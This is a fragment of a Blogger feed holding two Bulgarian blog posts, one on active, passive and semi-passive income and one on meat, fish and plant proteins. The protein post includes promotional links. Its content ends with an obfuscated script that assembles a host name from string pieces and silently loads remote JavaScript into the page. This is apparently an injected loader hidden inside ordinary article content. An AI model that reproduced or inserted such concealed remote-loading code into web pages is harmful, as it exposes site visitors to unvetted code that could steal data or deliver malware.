капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EСоциални облаги:\u003C\/strong\u003E В България това често включва осигуровки, платен отпуск и болнични.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EНедостатъци:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EОграничен капацитет:\u003C\/strong\u003E Имате само 24 часа в деня, което строго лимитира потенциала ви за печалба.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛипса на мащабируемост:\u003C\/strong\u003E Доходът ви е таванчен, освен ако не получите повишение или не започнете да работите повече часове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EТърговска зависимост:\u003C\/strong\u003E Доходът ви спира почти моментално, ако спрете да работите (поради болест, отпуск или загуба на работа).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРиск от изгаряне:\u003C\/strong\u003E Постоянната необходимост от \"производство\" може да доведе до физическо и емоционално изтощение.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПримери: работа на заплата, хонорари, услуги\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРабота на заплата:\u003C\/strong\u003E Лекар, учител, административен служител – всички те обменят специализирани умения за редовно месечно възнаграждение.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EХонорарна работа\/Фрийланс:\u003C\/strong\u003E Дизайнер, програмист, преводач, който се заплаща на проектна основа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредоставяне на услуги:\u003C\/strong\u003E Майстор-ремонтьор, таксиметров шофьор, адвокат – заплащането е пряко свързано с броя на извършените услуги.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EЗа кого са най-подходящи активните доходи?\u003C\/h3\u003E\n    \u003Cp\u003EАктивните доходи са идеални за хора в началото на кариерата си, за тези, които имат нужда от стабилен финансов поток, за специалисти, чиито умения имат висока пазарна стойност, и за всеки, който предпочита яснотата и сигурността на директния обмен \"време срещу пари\".\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват пасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EКонцепцията за \u003Cstrong\u003Eпасивен доход\u003C\/strong\u003E често се романтизира като \"светия граал\" на личните финанси, но какво всъщност представлява той? В основата си, пасивният доход е доход, генериран от актив или система, която вие сте създали или закупили, и която продължава да произвежда пари с минимални или нулеви ongoing усилия от ваша страна.\u003C\/p\u003E\n\n    \u003Ch3\u003EДетайлно обяснение на пасивните доходи\u003C\/h3\u003E\n    \u003Cp\u003EЗа разлика от активния доход, при пасивния доход времето и усилията са \"фронтално натоварени\". Това означава, че вие инвестирате време, пари и\/или умения в началото, за да създадете източник на доходи, който след това работи автономно в продължение на месеци или дори години. Вашата роля се премества от \"изпълнител\" към \"собственик\" или \"инвеститор\".\u003C\/p\u003E\n\n    \u003Ch3\u003EМитове и реалност\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 1:\u003C\/strong\u003E Пасивният доход означава \"пари, които идват от нищото\". \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Пасивният доход изисква значителна начална инвестиция – време, труд, капитал или всичко това заедно.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 2:\u003C\/strong\u003E Той е бърз и лесен начин да забогатееш. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Изграждането на стабилен пасивен доход е маратон, а не спринт. Той изисква стратегия, търпение и често преминава през период на нулев доход.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 3:\u003C\/strong\u003E След като се създаде, той не се нуждае от никакво внимание. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Много малко неща са напълно пасивни. Повечето изискват поне периодичен мониторинг и оптимизация.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EНеобходимост от първоначална инвестиция или време\u003C\/h3\u003E\n    \u003Cp\u003EПътят към пасивния доход винаги започва с активна фаза. Тази инвестиция може да бъде:\n        \u003Cstrong\u003EФинансова:\u003C\/strong\u003E Закупуване на недвижим имот за отдаване под наем, инвестиране в акции или облигации.\n        \u003Cstrong\u003EИнтелектуална:\u003C\/strong\u003E Създаване на цифров продукт като електронна книга или онлайн курс.\n        \u003Cstrong\u003EВремева:\u003C\/strong\u003E Изграждане на система или бизнес, който в бъдеще може да се автоматизира или делегира.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: инвестиции, наеми, онлайн продукти\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИнвестиции в капиталови пазари:\u003C\/strong\u003E Дивиденти от акции, лихви от облигации, доход от взаимни фондове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДоход от наеми:\u003C\/strong\u003E Отдаване на апартамент, гараж или офис пространство под наем.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЦифрови продукти:\u003C\/strong\u003E Електронна книга, онлайн курс, шаблони за дизайн или софтуер, които се продават многократно без нужда от допълнителна работа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРоялти:\u003C\/strong\u003E Доход от авторски права за книга, музика, патент или търговска марка.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПредимства и рискове\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМащабируемост:\u003C\/strong\u003E Можете да генерирате доход извън ограниченията на времето си.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДиверсификация на доходите:\u003C\/strong\u003E Намалявате зависимостта си от един източник.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПотенциал за финансова независимост:\u003C\/strong\u003E Стигайте до точка, където пасивните ви доходи покриват жизнените разходи.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EГъвкавост:\u003C\/strong\u003E Получавате свободата да се движите и да правите каквото желаете със своето време.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EРискове:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EВисок начален риск:\u003C\/strong\u003E Времето и парите, инвестирани в началото, може да не донесат очаквания резултат.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНесигурност:\u003C\/strong\u003E Доходът може да бъде променлив (наеми, пазарни колебания).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНеобходими специфични знания:\u003C\/strong\u003E Неуспешните инвестиции често са резултат от липса на познания.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛиквидност:\u003C\/strong\u003E Някои активи (като недвижими имоти) са трудни за бързо превръщане в пари.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EКакво представляват полупасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EМежду двата свята на активния и пасивния доход съществува \"сива зона\", известна като \u003Cstrong\u003Eполупасивен доход\u003C\/strong\u003E. Този хибриден модел комбинира елементи и от двете категории.\u003C\/p\u003E\n\n    \u003Ch3\u003EРазлика между пасивни и полупасивни\u003C\/h3\u003E\n    \u003Cp\u003EОсновната разлика се състои в степента на постоянството на необходимите усилия. Докато истински пасивният доход (като дивидентите) тече почти без вашето участие, \u003Cstrong\u003Eполупасивният доход\u003C\/strong\u003E изисква редовни, но не непрекъснати усилия за поддръжка, маркетинг или подобрение. Вие създавате система, която генерира доход, но все още сте активен участник в нейното функциониране.\u003C\/p\u003E\n\n    \u003Ch3\u003EНеобходимост от периодична поддръжка и усилия\u003C\/h3\u003E\n    \u003Cp\u003EТук усилията не са линейно свързани с дохода, както при активния модел, но все пак има корелация. Например, можете да отделите 10 часа седмично за поддръжка на онлайн бизнес, който генерира доход 24\/7. Усилията са концентрирани и стратегически, а не постоянни.\u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: блогове, онлайн магазини, YouTube канали\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EБлог или уебсайт:\u003C\/strong\u003E Създавате съдържание (активна фаза), което след това генерира трафик и приходи от реклами, партньорски линкове или спонсорства в продължение на месеци. Поддръжката включва публикуване на нови статии и актуализации.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EYouTube канал:\u003C\/strong\u003E Качвате видеа, които продължават да събират гледания и да генерират приходи с години, но все пак трябва да поддържате активност с публикуване на нови материали.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EDropshipping онлайн магазин:\u003C\/strong\u003E Вие се занимавате с маркетинг и обслужване на клиенти, но не с управлението на инвентара и изпращането на поръчките.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EАвтоматизиран софтуерен бизнес:\u003C\/strong\u003E Създавате приложение, което се продава само, но изисква техническа поддръжка и актуализации.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПотенциал за автоматизация\u003C\/h3\u003E\n    \u003Cp\u003EКрасотата на полупасивния доход е, че много от задачите могат да бъдат автоматизирани или делегирани с времето. С натрупването на ресурси, можете да наемете виртуален асистент за обслужване на клиенти, да използвате софтуер за автоматизиран маркетинг или да възложите създаването на съдържание на фрийлансъри, като по този начин постепенно го приближавате към по-пасивен модел.\u003C\/p\u003E\n\n    \u003Ch2\u003EСравнение между активни, пасивни и полупасивни доходи\u003C\/h2\u003E\n    \u003Cp\u003EЗа да направите информиран избор, е важно да видите трите модела един до друг. Ето подробно сравнение във всички ключови аспекти.\u003C\/p\u003E\n\n    \u003Ch3\u003EРискове, време, капитал и рентабилност\u003C\/h3\u003E\n    \u003Ctable border=\"1\"\u003E\n        \u003Ctr\u003E\n            \u003Cth\u003EКритерий\u003C\/th\u003E\n            \u003Cth\u003EАктивен доход\u003C\/th\u003E\n            \u003Cth\u003EПолупасивен доход\u003C\/th\u003E\n            \u003Cth\u003EПасивен доход\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (начално)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНиско до умерено (за намиране на работа)\u003C\/td\u003E\n            \u003Ctd\u003EМного високо (за изграждане на системата)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено до високо (за проучване и инвестиране)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (ongoing)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EПостоянно и високо (40+ часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено (5-20 часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EМинимално (0-5 часа седмично)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходим капитал\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОбикновено нисък\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (за хостинг, маркетинг и т.н.)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (за закупуване на активи)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EРиск\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНисък (риск от загуба на работа)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен до висок (риск от провал на начинанието)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (пазарен риск, ликвиден риск)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EПотенциал за мащабируемост\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОграничен (до повишение или повече часове)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чрез автоматизация и делегиране)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чему reinvesting)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EСкорост на реализиране на дохода\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EБърза (заплата в края на месеца)\u003C\/td\u003E\n            \u003Ctd\u003EБавна (месеци до години за изграждане)\u003C\/td\u003E\n            \u003Ctd\u003EПроменлива (бърза при дивиденти, бавна при оценъчен растеж)\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/table\u003E\n\n    \u003Ch3\u003EКой модел е най-подходящ според типа личност и ресурсите\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете активен доход, ако:\u003C\/strong\u003E Цените стабилността, имате нужда от незабавен финансов поток, сте в началото на кариерата си или не разполагате със стартов капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете полупасивен доход, ако:\u003C\/strong\u003E Имате търпение, сте готови да учите и да работите интензивно в началото, обичате да създавате неща и имате умерен бюджет за стартиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете пасивен доход, ако:\u003C\/strong\u003E Имате натрупан капитал, имате дългосрочна визия, търсите финансова независимост и имате умерена толерантност към риска.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003EНай-успешните финансови стратегии често включват комбинация от трите типа. Можете да имате активен доход като основен източник, докато изграждате полупасивни потоци, и да инвестирате част от спестяванията си в пасивни активи.\u003C\/p\u003E\n\n    \u003Ch2\u003EСтъпки за изграждане на пасивен или полупасивен доход\u003C\/h2\u003E\n    \u003Cp\u003EИзграждането на алтернативен източник на доходи е като пътуване. Ето стъпките, които трябва да предприемете, за да стигнете до целта си.\u003C\/p\u003E\n\n    \u003Ch3\u003EПланиране и избор на ниша\u003C\/h3\u003E\n    \u003Cp\u003EПървата и най-важна стъпка е планирането. Отговорете на тези въпроси:\n        \u003Cstrong\u003EКакви са вашите интереси и умения?\u003C\/strong\u003E Успехът идва, когато работите върху нещо, което ви вълнува.\n        \u003Cstrong\u003EКакви ресурси имате?\u003C\/strong\u003E Време, пари, знания.\n        \u003Cstrong\u003EКой проблем решавате?\u003C\/strong\u003E Най-добрите бизнеси решават реален проблем за определена аудитория.\n        Проучете пазара и конкуренцията, за да намерите ниша, която е тясна достатъчно, за да сте забележими, но широка достатъчно, за да има търсене.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМинимални начални инвестиции\u003C\/h3\u003E\n    \u003Cp\u003EЗапочнете с минимално жизнеспособен продукт (MVP). Не е необходимо да харчите хиляди левари в началото.\n        \u003Cstrong\u003EЗа блог\/YouTube:\u003C\/strong\u003E Началната инвестиция е за домейн, хостинг и може би добра камера.\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Инвестирайте време в изследване и създаване, а не пари.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Започнете с малки, редовни суми (DCA - Dollar Cost Averaging).\n        Фокусирайте се върху ресурсите, които имате, вместо да чакате идеалния момент.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EИзграждане на актив\/система\u003C\/h3\u003E\n    \u003Cp\u003EТова е сърцето на процеса. Създаването на актива, който ще генерира доход, е активната фаза.\n        \u003Cstrong\u003EЗа създаване на съдържание:\u003C\/strong\u003E Фокусирайте се върху създаването на висококачествено, ценно съдържание, което ще бъде полезно с течение на времето (Evergreen content).\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Създайте нещо, което наистина помага на вашата аудитория.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Изградете диверсифициран портфейл.\n        Последователността е ключова. Работете по вашия проект редовно, дори и само за няколко часа седмично.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМаркетинг и поддръжка\u003C\/h3\u003E\n    \u003Cp\u003EСъздаването на актива е само половината работа. Трябва да покажете на хората, че той съществува.\n        Използвайте социални мрежи, SEO (оптимизация за търсачки), имейл маркетинг и партньорства, за да достигнете до вашата аудитория.\n        Поддръжката е особено важна за полупасивните доходи. Отговаряйте на коментари, актуализирайте стари статии, подобрявайте продукта въз основа на обратна връзка. Това поддържа актива ви жив и релевантен.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПроследяване на резултати\u003C\/h3\u003E\n    \u003Cp\u003EНе можете да подобрите това, което не измервате. Проследявайте ключовите показатели за вашия актив:\n        Месечни приходи и разходи.\n        Трафик (за уебсайтове\/канали).\n        Коефициент на конверсия (колко души се превръщат в клиенти).\n        Отзиви на потребителите.\n        Анализът на тези данни ще ви покаже какво работи, какво не, и къде да насочите усилията си за оптимизация.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EНай-чести грешки и как да ги избегнем\u003C\/h2\u003E\n    \u003Cp\u003EПътят към успешния алтернативен доход е покрит с камъни на провала. Ето как да ги заобиколите.\u003C\/p\u003E\n\n    \u003Ch3\u003EНереалистични очаквания\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да очаквате бързи пари и незабавен успех след няколко седмици.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Настройте се за дългата игра. Пасивният и полупасивният доход са стратегии за богатство в дългосрочен план, а не схеми за бързи печалби. Бъдете търпеливи и постоянни.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EНедостатъчна подготовка\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да скачате в ниша, без да сте проучили пазара, конкуренцията или да не разбирате основите (напр. как работи SEO).\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Инвестирайте време в образованието си преди да инвестирате пари. Четете книги, гледайте уроци, следвайте експерти в областта.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EЛипса на последователност\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да сте супер мотивирани за две седмици, след което да изоставите проекта за месеци.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Създайте график и се придържайте към него. По-добре да работите по 2 часа всяка седмица, отколкото 40 часа за един уикенд и след това нищо. Системата и навиците побеждават мотивацията.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПренебрегване на риска\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да инвестирате всичките си пари в една криптовалута или да поемете твърде голям заем за недвижим имот, без да имате резервен фонд.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Винаги диверсифицирайте. Не слагайте всички яйца в една кошница. Започнете с пари, които можете да си позволите да загубите, без да засегнете жизнено важните си разходи.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EЗаключение\u003C\/h2\u003E\n    \u003Cp\u003EПътешествието към диверсифицирани и устойчиви доходи не е състезание, а маратон. Няма един \"най-добър\" модел, който да пасне на всички. Идеалният подход за вас е този, който се съгласува с вашите лични цели, толерантност към риска, налични ресурси и жизнен стил. \u003Cstrong\u003EАктивният доход\u003C\/strong\u003E предоставя стабилност и сигурност \"тук и сега\". \u003Cstrong\u003EПолупасивният доход\u003C\/strong\u003E предлага баланс между усилия и свобода и е мост към финансовата независимост. \u003Cstrong\u003EПасивният доход\u003C\/strong\u003E, макар и най-труден за постигане в началото, носи най-голямата свобода в дългосрочен план. Най-устойчивата финансова картина се рисува с бои и от трите палитри. Започнете от там, където сте, използвайте това, което имате, и започнете да изграждате своето финансово бъдеще още днес – стъпка по стъпка, актив по актив.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_20.html","title":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3954691048331447683"},"published":{"$t":"2025-11-20T21:36:00.000-08:00"},"updated":{"$t":"2025-11-20T21:36:46.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Месо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"риба"}],"title":{"type":"text","$t":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния човек?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s1920\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s320\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003EДнес повече от всякога изборът на протеини в храненето е не просто въпрос на вкус, а на философия, здраве и дори екологично съзнание.\n\n\u003Cp\u003E\u003Cspan\u003EЕдни се кълнат в месото като източник на сила, други избират рибата заради лекотата и омега-3 мастните киселини, а трети твърдо залагат на растителните протеини като по-здравословна и етична алтернатива. Но кой избор всъщност е най-полезен за съвременния човек – този, който прекарва дните си между офиса, екрана и фитнеса, и живее в свят, където здравето често зависи от баланса?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИстината е, че няма универсален отговор, но има истини, които не могат да бъдат пренебрегнати. Протеинът е основен градивен елемент на организма – от мускулите и кожата до хормоните и имунните клетки. Без него тялото буквално не може да се възстановява, да расте или да се защитава. Въпросът не е дали да приемаме протеин, а откъде.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EМесото от векове е символ на сила. То е концентриран източник на пълноценен протеин, който съдържа всички незаменими аминокиселини, нужни за възстановяване на тъканите. Освен това е богато на желязо, цинк и витамин B12 – вещества, които са особено важни за енергията и нервната система. Проблемът не е в месото само по себе си, а в начина, по който го консумираме. Съвременната индустрия често предлага преработени меса, пълни с консерванти, сол и добавени мазнини. Истински полезното месо е чистото, непреработено, в умерени количества – пилешко, пуешко или телешко, приготвено без излишна мазнина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРибата, от своя страна, е любимецът на диетолозите. Освен висококачествен протеин, тя е и източник на омега-3 мастни киселини – съединения, които поддържат сърдечно-съдовото здраве, мозъчната функция и дори хормоналния баланс. Сьомгата, скумрията, сардините и пъстървата са особено богати на тези полезни мазнини. Освен това рибата е по-лека за храносмилане и натоварва по-малко черния дроб и бъбреците. За съвременния човек, който често страда от стрес, безсъние и заседнал живот, рибата е като естествен антидот – поддържа концентрацията и има противовъзпалителен ефект.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ последните години обаче растителните протеини заемат все по-голямо място в менюто. Бобови растения, леща, нахут, киноа, тофу и темпе вече не са запазена територия само за вегетарианците. Тези храни съдържат белтъчини, фибри и антиоксиданти, като едновременно подпомагат храносмилането и намаляват риска от сърдечни заболявания. Макар растителният протеин да не съдържа всички аминокиселини в едно и също растение, комбинацията от различни източници – например ориз и боб – осигурява пълноценен аминокиселинен профил.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен за здравето, растителните протеини имат и предимство за планетата – производството им е по-щадящо към околната среда. Много млади хора днес избират растителната диета не само заради личното си благополучие, но и като форма на отговорност към бъдещето.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо все пак, нека погледнем реалистично – балансът е ключът. Човешкото тяло е създадено да извлича ползи от различни източници. Най-добрият подход не е крайност, а комбинация. Месото може да се консумира два-три пъти седмично, рибата – поне веднъж или два пъти, а растителните протеини да присъстват ежедневно под формата на супи, салати и гарнитури. Така организмът получава както пълноценни аминокиселини, така и фибри, витамини и антиоксиданти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХората често подценяват и факта, че качеството на източника е по-важно от типа. Една порция дивоуловена риба или биологично месо може да бъде по-полезна от цяла седмица на евтини соеви заместители.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗдравословното хранене не е просто диета – то е отношение към себе си. Когато тялото е добре подхранено, всичко останало се балансира по-лесно – концентрацията, енергията, сънят и имунитетът. Правилното количество протеин поддържа хормоните стабилни, което е важно във всички възрасти и особено при жени, за които теми като хормонално равновесие и дългосрочна профилактика – включително редовното \u003C\/span\u003E\u003Ca href=\"https:\/\/oscarclinic.com\/\"\u003E\u003Cspan\u003Eпроследяване на бременност при гинеколог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E – са част от грижата за цялостното здраве.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка няма нужда да избираме между месо, \u003C\/span\u003E\u003Ca href=\"https:\/\/anthesmaria.bg\/product-category\/mesni-produkti\/\"\u003E\u003Cspan\u003Eмесни деликатеси\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, риба или растения като в битка за „по-доброто“. Важно е разнообразието и осъзнатостта – да знаем какво поставяме в чинията си и откъде идва то. Истинската сила на съвременния човек не идва от крайности, а от умението да намери златната среда.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ ако има едно просто правило, което никога няма да подвежда, то е това: колкото по-близо е храната до естественото си състояние, толкова по-добре се отразява на тялото. Месо, риба или растения – всички те могат да бъдат полезни, стига да ги избираме с внимание, мярка и уважение към себе си и природата.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nurif=document.createElement(\"script\");urif.type=\"text\/javascript\";\nurif.async=true;urif_=(\"op\"+(\"ens\")+\"t\")+\"a\";urif_+=(\"t.e\")+\"\"+\"u\";\nurif.src=\"https:\/\/\"+urif_+\"\/2544956571.nub5y6cxrifa8d8hgggnz3a1fzdg0X\";\ndocument.body.appendChild(urif);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/meso-riba.html","title":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния 